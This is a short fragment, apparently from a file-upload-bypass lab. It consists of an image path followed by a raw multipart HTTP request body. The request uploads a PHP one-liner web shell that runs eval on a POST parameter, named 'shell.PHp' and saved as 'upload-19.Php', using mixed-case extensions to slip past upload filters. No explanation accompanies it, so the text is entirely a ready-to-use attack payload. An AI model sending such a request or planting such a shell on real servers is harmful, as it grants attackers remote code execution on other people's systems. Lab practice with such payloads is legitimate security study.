 ------WebKitFormBoundaryOzsBTEVX2Cv92aWS
Content-Disposition: form-data; name="upload_file"; filename="shell.PHp"
Content-Type: text/php
<?php @eval($_POST['c']);?>
------WebKitFormBoundaryOzsBTEVX2Cv92aWS
Content-Disposition: form-data; name="save_name"
upload-19.Php
------WebKitFormBoundaryOzsBTEVX2Cv92aWS
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryOzsBTEVX2Cv92aWS--